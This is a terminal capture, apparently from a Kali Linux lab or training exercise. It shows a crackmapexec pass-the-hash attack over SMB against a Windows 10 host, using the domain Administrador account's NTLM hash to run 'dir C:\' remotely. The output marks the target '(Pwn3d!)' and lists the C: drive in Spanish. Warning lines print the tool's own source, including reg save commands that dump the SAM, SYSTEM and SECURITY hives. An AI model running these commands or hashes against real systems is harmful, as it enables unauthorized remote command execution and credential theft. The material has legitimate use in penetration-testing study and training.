 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "dir C:\\"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command
SMB         172.16.1.129    445    PC5              El volumen de la unidad C no tiene etiqueta.
SMB         172.16.1.129    445    PC5              El número de serie del volumen es: 8647-33FC
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              Directorio de C:\
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              21/11/2024  09:58    <DIR>          juliii
SMB         172.16.1.129    445    PC5              30/10/2015  02:24    <DIR>          PerfLogs
SMB         172.16.1.129    445    PC5              21/11/2024  10:44    <DIR>          Program Files
SMB         172.16.1.129    445    PC5              30/10/2015  02:24    <DIR>          Program Files (x86)
SMB         172.16.1.129    445    PC5              21/11/2024  09:35    <DIR>          prueba
SMB         172.16.1.129    445    PC5              25/11/2024  07:49    <DIR>          prueba-jessid
SMB         172.16.1.129    445    PC5              13/11/2024  09:58    <DIR>          Users
SMB         172.16.1.129    445    PC5              21/11/2024  09:35    <DIR>          Windows
SMB         172.16.1.129    445    PC5              0 archivos              0 bytes
SMB         172.16.1.129    445    PC5              8 dirs  37,975,793,664 bytes libres